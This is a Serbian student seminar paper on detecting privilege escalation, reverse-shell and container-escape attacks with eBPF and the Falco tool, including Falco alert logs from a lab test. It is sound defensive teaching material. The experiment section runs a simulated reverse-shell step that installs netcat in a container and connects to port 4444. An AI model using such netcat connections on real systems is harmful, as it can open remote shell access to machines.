Univerzitet u Kragujevcu

Fakultet inženjerskih nauka

Predmet: Kriptografija

Tema:Primena eBPF tehnologije za detekciju napada i zaštitu sistema u realnom vremenu (Runtime Security)

Student: Predmetni profesor:

Anita Mijatovic 612/2022 Milan Cabarkapa

Sadrzaj:

1. Uvod....2
2. Opis teme rada....5
3. Ciljevi rada....6
4. Teorijska osnova....6
4.1 Cloud-Native i mikroservisi....7
4.2 HIDS sistemi....8
4.3 eBPF tehnologija....9
4.4 Runtime Security....10
5. Alati za implementaciju Runtime Security sistema....12
6. Implementacija....13
6.1 Detekcija privilege escalation napada....14
6.2 Detekcija reverse shell napada....14
6.3 Detekcija container escape napada....14
7. Eksperimentalni rezultati....15
8.Poređenje sa HIDS sistemima....24
9. Zaključak....26
10.Literatura....27

1. Uvod

U savremenim Cloud-Native okruženjima, koja se oslanjaju na orkestraciju kontejnera (npr. Kubernetes) i mikroservisnu arhitekturu, tradicionalni mehanizmi zaštite sve češće predstavljaju usko grlo u pogledu performansi i vidljivosti sistema. Dinamička priroda ovih sistema, gde se instance aplikacija brzo kreiraju i uništavaju, otežava primenu klasičnih bezbednosnih rešenja zasnovanih na statičkim pravilima i agentima instaliranim na hostu.

Slika 1-Kubernetes

Konvencionalni host-based sistemi za detekciju upada (HIDS), kao što su OSSEC ili Wazuh, oslanjaju se na prikupljanje i analizu logova, kao i na nadzor aktivnosti na nivou operativnog sistema. Međutim, u kontekstu velikog broja kontejnera i distribuiranih servisa, ovakav pristup često dovodi do povećanog opterećenja procesora, kašnjenja u detekciji i ograničene vidljivosti nad događajima koji se dešavaju unutar samog Linux kernela.

Slika 2-OSSEC ili Wazuh arhitektura

Sa druge strane, tehnologija eBPF (Extended Berkeley Packet Filter) uvodi potpuno novi pristup posmatranju i analizi sistemskih događaja. eBPF omogućava izvršavanje bezbednog, verifikovanog korisničkog koda direktno unutar Linux kernela, bez potrebe za njegovom rekompilacijom ili učitavanjem kernel modula, čime se značajno smanjuje rizik po stabilnost sistema. Ova tehnologija pruža dubok uvid u rad sistema kroz praćenje sistemskih poziva (syscalls), mrežnih paketa i drugih kernel događaja u realnom vremenu, uz minimalan uticaj na performanse.



Slika 3- Dijagram eBPF arhitekture

Zahvaljujući ovim karakteristikama, eBPF postaje ključna komponenta moderne Runtime Security paradigme, koja se fokusira na detekciju i odgovor na pretnje tokom izvršavanja aplikacija. Alati kao što su Tetragon, Falco i Tracee omogućavaju implementaciju naprednih mehanizama za detekciju sumnjivih aktivnosti, kao što su eskalacija privilegija, pokušaji izlaska iz kontejnera (container escape) i uspostavljanje reverse shell konekcija.

Ovaj seminarski rad istražuje kako eBPF transformiše bezbednost sistema kroz direktno posmatranje događaja na nivou kernela, omogućavajući precizniju i efikasniju detekciju napada u poređenju sa tradicionalnim pristupima. Poseban fokus stavljen je na praktičnu implementaciju eBPF alata za Runtime Security i analizu njihove efikasnosti u realnim scenarijima napada.

2. Opis teme rada

Tema ovog seminarskog rada obuhvata razvoj i analizu sistema za detekciju bezbednosnih incidenata zasnovanog na eBPF tehnologiji, sa fokusom na Runtime Security u Linux okruženju.

U okviru rada biće realizovani sledeći ciljevi:

- Implementacija detekcionog sistema korišćenjem jednog od eBPF alata, kao što su Tetragon, Falco ili Tracee
- Praćenje sistemskih poziva (syscalls) i mrežnih događaja direktno u Linux kernelu
- Definisanje i implementacija pravila za detekciju tipičnih napada, uključujući:
    - eskalaciju privilegija (privilege escalation)
    - reverse shell napade
    - pokušaje izlaska iz kontejnera (container escape)
- Analiza performansi i uticaja na sistemske resurse
- Uporedna analiza sa tradicionalnim HIDS rešenjima kao što su OSSEC i Wazuh

Slika 4-Falco kao koriscen sigurnosni alat

Cilj rada je da se pokaže kako eBPF omogućava efikasniju, skalabilniju i precizniju detekciju bezbednosnih pretnji u odnosu na tradicionalne pristupe, posebno u dinamičnim Cloud-Native okruženjima.

3. Ciljevi rada

Cilj ovog rada je analiza mogućnosti koje pruža eBPF tehnologija u kontekstu savremene Runtime Security zaštite u Cloud-Native okruženjima. Poseban fokus stavljen je na implementaciju sistema za detekciju bezbednosnih pretnji korišćenjem alata zasnovanih na eBPF-u, kao što su Falco ili Tracee. U okviru rada vrši se identifikacija i detekcija tipičnih napada, uključujući eskalaciju privilegija (privilege escalation), uspostavljanje reverse shell konekcija i pokušaje izlaska iz kontejnera (container escape). Takođe, cilj je praćenje sistemskih poziva i mrežnih događaja direktno na nivou Linux kernela u realnom vremenu. Na kraju, izvršiće se uporedna analiza performansi i efikasnosti predloženog rešenja u odnosu na tradicionalne HIDS sisteme, kao što su OSSEC i Wazuh.



Slika 5 –HIDS vs HIPS

4. Teorijska osnova

4.1 Cloud-Native i mikroservisi

Savremeni softverski sistemi sve češće se razvijaju i izvršavaju u tzv. Cloud-Native okruženjima, koja podrazumevaju upotrebu kontejnera, mikroservisa i platformi za orkestraciju kao što je Kubernetes. Ovakav pristup omogućava visoku skalabilnost, fleksibilnost i efikasno korišćenje resursa, ali istovremeno uvodi nove bezbednosne izazove.

Kontejneri (npr. Docker) predstavljaju lagane, izolovane jedinice koje sadrže aplikaciju i sve njene zavisnosti. Za razliku od virtuelnih mašina, oni dele kernel operativnog sistema, što ih čini bržim i efikasnijim, ali i potencijalno rizičnijim sa bezbednosnog aspekta. Upravo zbog deljenja kernela, kompromitovanje jednog kontejnera može imati šire posledice na ceo sistem.



Slika 6-Docker

Mikroservisna arhitektura dodatno komplikuje bezbednost. Umesto jedne monolitne aplikacije, sistem se sastoji od velikog broja manjih servisa koji komuniciraju putem mreže. To povećava površinu napada (attack surface), jer svaki servis predstavlja potencijalnu ulaznu tačku za napadača. Takođe, dinamička priroda sistema – gde se kontejneri brzo pokreću i gase – otežava tradicionalni nadzor i analizu.

Zbog svega navedenog, bezbednost u Cloud-Native okruženjima zahteva nove pristupe koji omogućavaju:

- kontinuirano praćenje sistema

- detekciju u realnom vremenu
- minimalan uticaj na performanse

4.2 HIDS sistemi

Host-Based Intrusion Detection Systems (HIDS) predstavljaju tradicionalni pristup zaštiti računarskih sistema. Njihova osnovna funkcija je praćenje aktivnosti na pojedinačnim hostovima (serverima) i detekcija sumnjivog ponašanja.

Primeri ovakvih sistema su OSSEC i Wazuh.



Slika 7-izlgled Wazuh alata

Ovi alati funkcionišu tako što:

- prikupljaju logove iz sistema (npr. syslog, auth.log)
- analiziraju promene fajlova (file integrity monitoring)
- prate procese i korisničke aktivnosti
- koriste pravila i potpise za detekciju napada

Iako su dugo bili standard u bezbednosti, HIDS sistemi imaju značajna ograničenja u modernim okruženjima:

1. Ograničena vidljivost
HIDS sistemi rade na nivou korisničkog prostora (user space), što znači da nemaju direktan uvid u sve događaje unutar Linux kernela. To može dovesti do propuštanja sofisticiranih napada.

2. Performansno opterećenje
Prikupljanje i analiza velikog broja logova može značajno opteretiti CPU i memoriju, posebno u okruženjima sa velikim brojem kontejnera.

3. Kašnjenje u detekciji
Pošto se analiza često zasniva na logovima, detekcija napada može kasniti u odnosu na trenutak kada se napad desio.

4. Slaba prilagodljivost Cloud-Native okruženjima
Dinamička priroda kontejnera otežava implementaciju i održavanje HIDS agenata na svakom hostu.

Zbog ovih ograničenja, javlja se potreba za efikasnijim pristupima koji omogućavaju dublji i brži uvid u rad sistema.

4.3 eBPF tehnologija

eBPF (Extended Berkeley Packet Filter) predstavlja savremenu kernel tehnologiju koja je nastala kao proširenje originalnog BPF mehanizma za filtriranje mrežnih paketa, ali je danas evoluirala u opšti okvir za sigurno izvršavanje programa unutar Linux kernela. Njena osnovna ideja je da omogući fleksibilno posmatranje i analizu ponašanja sistema bez potrebe za izmenom kernela ili učitavanjem klasičnih kernel modula, što je ranije bilo rizično i kompleksno sa aspekta stabilnosti sistema.

eBPF funkcioniše tako što korisnički definisani programi prolaze kroz strogu verifikaciju od strane kernela pre izvršavanja, čime se osigurava da ne mogu izazvati pad sistema ili narušiti njegovu sigurnost. Nakon verifikacije, ti programi se dinamički učitavaju i „kače“ na određene tačke izvršavanja u kernelu, poznate kao hook-ovi. Ovi hook-ovi mogu biti vezani za sistemske pozive (syscalls), mrežni sloj, upravljanje procesima ili pristup fajlovima. Na primer, svaki put kada proces pozove execve, eBPF program može presresti taj događaj i analizirati ga u realnom vremenu.

Jedna od ključnih prednosti eBPF-a je to što omogućava obradu podataka direktno u kernel prostoru, bez čestog prebacivanja između kernel i user space okruženja. Ova karakteristika značajno smanjuje latenciju i opterećenje sistema, što je posebno važno u okruženjima sa velikim brojem događaja, kao što su cloud i kontejnerski sistemi. Umesto da se svi podaci šalju u aplikaciju na analizu, eBPF omogućava da se deo filtriranja i obrade izvrši već na nivou kernela, dok se u korisnički prostor prosleđuju samo relevantne informacije.

Zahvaljujući ovim osobinama, eBPF je postao ključna tehnologija za modernu observability i bezbednosnu analitiku. Alati kao što su Falco i Tracee koriste eBPF za detekciju anomalija i sumnjivih ponašanja u realnom vremenu, jer omogućava dubinsku vidljivost u rad sistema bez značajnog uticaja na performanse. Ovakav pristup predstavlja veliki pomak u odnosu na tradicionalne sigurnosne mehanizme, jer omogućava bržu, precizniju i skalabilniju detekciju napada.

4.4 Runtime Security

Runtime Security predstavlja savremen pristup zaštiti informacionih sistema koji se fokusira na detekciju, analizu i reakciju na bezbednosne pretnje tokom samog izvršavanja aplikacija. Za razliku od tradicionalnih bezbednosnih modela koji se oslanjaju na preventivne mehanizme (kao što su statička pravila, antivirus ili analiza logova nakon incidenta), Runtime Security posmatra sistem u trenutku kada se napad zaista dešava, što omogućava mnogo bržu i precizniju reakciju. Ovaj pristup je posebno značajan u Cloud-Native okruženjima, gde su aplikacije distribuirane, dinamične i često kratkog životnog ciklusa, što otežava klasične metode zaštite.

Slika 8-Runtime Security

U ovakvim okruženjima, sistemi se konstantno menjaju – kontejneri se pokreću i gase u sekundama, servisi se automatski skaliraju, a mrežna komunikacija između komponenti je intenzivna i kompleksna. Zbog toga je ključno imati mehanizam koji može da prati ponašanje sistema u realnom vremenu, bez oslanjanja na statičke definicije pretnji. Runtime Security upravo to omogućava, jer se fokusira na detekciju anomalija u ponašanju procesa, korisnika i mrežnih aktivnosti, umesto samo na poznate potpise napada.

U praksi, Runtime Security sistemi analiziraju događaje kao što su neočekivano pokretanje procesa, promene privilegija korisnika, izvršavanje sumnjivih komandi ili uspostavljanje neautorizovanih mrežnih konekcija. Na osnovu ovih informacija moguće je detektovati napade poput eskalacije privilegija, lateralnog kretanja unutar sistema ili uspostavljanja reverse shell konekcija, često u trenutku njihovog izvršavanja.

Ključnu ulogu u modernim Runtime Security rešenjima ima eBPF, jer omogućava dubinsku vidljivost u rad sistema bez značajnog uticaja na performanse. Kombinacijom eBPF-a i Runtime Security pristupa postiže se mogućnost nadzora na nivou kernela, što znači da se svi kritični događaji mogu posmatrati direktno na mestu njihovog nastanka, bez oslanjanja na naknadno prikupljanje logova.

Alati kao što su Falco, Tracee i Tetragon implementiraju ovaj koncept tako što kontinuirano nadgledaju sistemske događaje i primenjuju unapred definisana

pravila za detekciju sumnjivog ponašanja. Njihova prednost je u tome što omogućavaju real-time detekciju i automatsku reakciju, što značajno smanjuje vreme između napada i odgovora sistema.

Na ovaj način, Runtime Security postaje ključna komponenta moderne sajber bezbednosti, posebno u okruženjima gde je brzina reakcije presudna za sprečavanje kompromitacije sistema i smanjenje potencijalne štete.

5. Alati za implementaciju Runtime Security sistema

U okviru ovog seminarskog rada fokus je stavljen na implementaciju Runtime Security sistema korišćenjem Falco alata, koji predstavlja jedno od najzastupljenijih rešenja za detekciju anomalija u Linux i Cloud-Native okruženjima. Falco omogućava real-time nadzor ponašanja sistema tako što analizira sistemske pozive, procese i mrežne aktivnosti, sa ciljem identifikacije sumnjivog ili potencijalno malicioznog ponašanja. Njegova glavna prednost je jednostavnost implementacije i mogućnost brze integracije u postojeće infrastrukture, što ga čini pogodnim za eksperimentalni i edukativni rad.

Falco se zasniva na eBPF tehnologiji, koja mu omogućava dubinsku vidljivost nad događajima unutar Linux kernela bez značajnog uticaja na performanse sistema. Kroz eBPF, Falco može da presreće sistemske pozive kao što su pokretanje procesa, pristup fajlovima ili mrežne konekcije, i da u realnom vremenu prosleđuje te informacije korisničkom prostoru gde se vrši analiza. Na taj način se postiže visoka preciznost detekcije uz minimalno opterećenje sistema, što je posebno važno u kontejnerskim i distribuiranim okruženjima.

Osnovna funkcionalnost Falco alata zasniva se na definisanju pravila koja opisuju normalno i sumnjivo ponašanje sistema. Ova pravila su definisana u YAML formatu i omogućavaju korisniku da precizno odredi koje aktivnosti se smatraju bezbednosnim rizikom. Na primer, moguće je definisati pravila za detekciju pokretanja shell procesa unutar kontejnera, neovlašćenog pristupa sistemskim direktorijumima ili pokušaja eskalacije privilegija. Kada se neko od definisanih pravila aktivira, Falco generiše alarm koji može biti prosleđen u log sistem, dashboard ili SIEM rešenje.

Iako je fokus rada na Falco alatu, važno je napomenuti da postoje i druga slična rešenja zasnovana na eBPF tehnologiji, kao što su Tracee i Tetragon. Tracee

pruža naprednu analizu ponašanja procesa i detaljnu forenziku sistema, dok Tetragon dodatno omogućava integraciju sa Kubernetes okruženjima i automatsku reakciju na detektovane pretnje. Ipak, u okviru ovog rada Falco je izabran zbog svoje stabilnosti, jednostavnosti i široke primene u industriji, što ga čini pogodnim za demonstraciju osnovnih principa Runtime Security pristupa.



Slika 9- Arhitektura Tetragon sistema za runtime bezbednost i opservabilnost

6. Implementacija

Implementacija Runtime Security sistema u ovom radu zasniva se na upotrebi Falco alata, koji koristi eBPF tehnologiju za nadzor sistemskih događaja u realnom vremenu. Eksperimentalno okruženje je bazirano na Linux operativnom sistemu, uz korišćenje Docker kontejnera kako bi se simulirala Cloud-Native infrastruktura i omogućilo testiranje različitih napada u izolovanom okruženju. Ovakav pristup omogućava realističnu simulaciju scenarija koji se javljaju u modernim distribuiranim sistemima.

Falco je instaliran na Linux sistemu i konfigurisan kao servis koji kontinuirano prati sistemske pozive i aktivnosti procesa. Nakon instalacije, pokrenut je u

režimu real-time monitoringa, gde automatski analizira događaje na osnovu unapred definisanih pravila. Konfiguracija podrazumeva korišćenje podrazumevanog seta pravila, uz dodatak prilagođenih pravila za detekciju specifičnih napada relevantnih za ovaj rad. Svi detektovani događaji se beleže u log sistem, što omogućava naknadnu analizu i verifikaciju rezultata.

6.1 Detekcija privilege escalation napada

Privilege escalation predstavlja napad u kojem napadač pokušava da poveća svoje privilegije sa običnog korisnika na root ili administratorski nivo. Ovakav napad je kritičan jer omogućava potpunu kontrolu nad sistemom.

U okviru Falco sistema, detekcija ovog napada se zasniva na praćenju sistemskih poziva koji uključuju promenu korisničkih privilegija, kao što su setuid i sudo komande. Pravilo se definiše tako da aktivira alarm kada proces pokuša da promeni UID na root korisnika iz neočekivanog konteksta (npr. unutar kontejnera ili bez odgovarajućih privilegija).

Kada se napad simulira, Falco generiše upozorenje koje jasno identifikuje proces, korisnika i operaciju koja je pokušana, što omogućava brzu reakciju i analizu incidenta.

6.2 Detekcija reverse shell napada

Reverse shell napad se koristi kada napadač uspostavlja povratnu vezu sa kompromitovanog sistema ka svojoj mašini, omogućavajući udaljeno izvršavanje komandi. Ovaj tip napada se često koristi za održavanje pristupa sistemu nakon inicijalnog kompromitovanja.

Falco detektuje ovakve aktivnosti kroz monitoring mrežnih konekcija i pokretanja shell procesa. Pravilo se aktivira kada proces kao što je bash, sh ili sličan shell pokuša da uspostavi izlaznu TCP konekciju ka eksternoj IP adresi.

U simuliranom scenariju, sistem registruje sumnjivu mrežnu aktivnost i generiše alarm koji ukazuje na pokretanje shell procesa sa aktivnom mrežnom komunikacijom, što je tipičan indikator reverse shell napada.

6.3 Detekcija container escape napada

Container escape predstavlja napad u kojem napadač pokušava da izađe iz izolovanog kontejnera i dobije pristup host sistemu. Ovaj napad je posebno opasan u Cloud-Native okruženjima jer kompromitacija jednog kontejnera može ugroziti ceo host.

U Falco sistemu, detekcija ovog napada se zasniva na praćenju pristupa osetljivim sistemskim resursima, kao što su /proc, /etc, ili pokušaji pristupa kernel interfejsima. Pravilo se aktivira kada proces unutar kontejnera pokuša da izvrši operacije koje nisu dozvoljene u izolovanom okruženju.

Tokom testiranja, kada se simulira pokušaj pristupa host fajl sistemu iz kontejnera, Falco generiše upozorenje koje jasno označava potencijalni container escape, uključujući informacije o procesu i operaciji koja je izvršena.

Na ovaj način, implementirani sistem pokazuje kako kombinacija Falco alata i eBPF tehnologije omogućava efikasnu i preciznu detekciju različitih tipova napada u realnom vremenu, uz minimalan uticaj na performanse sistema.

7. Eksperimentalni rezultati

U okviru eksperimentalnog dela rada izvršeno je testiranje implementiranog Runtime Security sistema zasnovanog na Falco alatu i eBPF tehnologiji. Testiranje je sprovedeno u Linux okruženju uz korišćenje Docker kontejnera, kako bi se simulirali realni scenariji napada u Cloud-Native infrastrukturi. Fokus je bio na proveri detekcije tri tipa napada: privilege escalation, reverse shell i container escape.

```
vboxuser@ubuntutu:~$ docker run -it --rm alpine sh -c "apk add netcat-openbsd && nc 127.0.0.1 4444"
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
6a0ac1617861: Pull complete
a63813f19ccb: Download complete
4e0cb4ac63e7: Download complete
Digest: sha256:5b10f432ef3da1b8d4c7eb6c487f2f5a8f096bc91145e68878dd4a5019afde11
Status: Downloaded newer image for alpine:latest
(1/3) Installing libmd (1.1.0-r0)
(2/3) Installing libbsd (0.12.2-r0)
(3/3) Installing netcat-openbsd (1.234.1-r0)
Executing busybox-1.37.0-r30.trigger
OK: 8381 KiB in 19 packages
vboxuser@ubuntutu:~$
```

Slika 10- Inicijacija napada

Praktična demonstracija moći eBPF tehnologije u kontekstu bezbednosti kontejnera ogleda se u detekciji sumnjivih runtime procesa, kao što je pokušaj uspostavljanja **reverse shell** konekcije. Na prikazanom primeru, eBPF senzori presreću `execve` sistemske pozive unutar izolovanog Alpine kontejnera. Prva faza napada obuhvata neovlašćenu instalaciju paketa (`netcat`), što generiše alarm o modifikaciji osnovnog imidža (Base Image), dok druga faza beleži pokušaj mrežne komunikacije na portu 4444.

```
2026-04-25T12:09:51.166294198+0000: Notice A shell was spawned in a container with an attached terminal | evt_type=execve user=root
user_uid=0 user_loginuid=-1 process=sh proc_exepath=/bin/busybox parent=containerd-shim command=sh -c apk add netcat-openbsd && nc 1
27.0.0.1 4444 terminal=34816 exe_flags=EXE_WRITABLE|EXE_LOWER_LAYER container_id=82ad8220412b container_name=great_saha container_im
age_repository=alpine container_image_tag=latest k8s_pod_name=<NA> k8s_ns_name=<NA>
2026-04-25T12:09:57.639091314+0000: Critical Executing binary not part of base image | proc_exe=nc proc_sname= gparent=systemd proc_
exe_ino_ctime=1777118997427037046 proc_exe_ino_mtime=1761316211000000000 proc_exe_ino_ctime_duration_proc_start=18446744067224543712
 proc_cwd=/ container_start_ts=1777118989983152172 evt_type=execve user=root user_uid=0 user_loginuid=-1 process=nc proc_exepath=/us
r/bin/nc parent=containerd-shim command=nc 127.0.0.1 4444 terminal=34816 exe_flags=EXE_WRITABLE|EXE_UPPER_LAYER container_id=82ad822
0412b container_name=great_saha container_image_repository=alpine container_image_tag=latest k8s_pod_name=<NA> k8s_ns_name=<NA>
```

Slika 11- Detekcija u realnom vremenu

Za razliku od tradicionalnih metoda nadzora koje se oslanjaju na logove aplikacija, eBPF omogućava granularnu vidljivost direktno iz jezgra operativnog sistema, identifikujući tačan ID kontejnera, korisnički UID i putanju binarnog fajla koji je pokrenuo napad, čime se drastično skraćuje vreme odgovora na pretnju.

```
vboxuser@ubuntutu:~$ docker run --rm -it --privileged \
  --pid=host \
  -v /var/run/docker.sock:/host/var/run/docker.sock \
  -v /dev:/host/dev \
  -v /proc:/host/proc:ro \
  falcosecurity/falco:latest \
  /usr/bin/falco -o engine.kind=modern_ebpf
2026-04-25T12:07:34+0000: Falco version: 0.43.1 (x86_64)
2026-04-25T12:07:34+0000: Falco initialized with configuration files:
2026-04-25T12:07:34+0000:    /etc/falco/config.d/falco.container_plugin.yaml | schema validation: ok
2026-04-25T12:07:34+0000:    /etc/falco/config.d/falco.iso8601_timeformat.yaml | schema validation: ok
2026-04-25T12:07:34+0000:    /etc/falco/falco.yaml | schema validation: ok
2026-04-25T12:07:34+0000: System info: Linux version 6.8.0-106-generic (buildd@lcy02-amd64-085) (x86_64-linux-gnu-gcc-12 (Ubuntu 12.
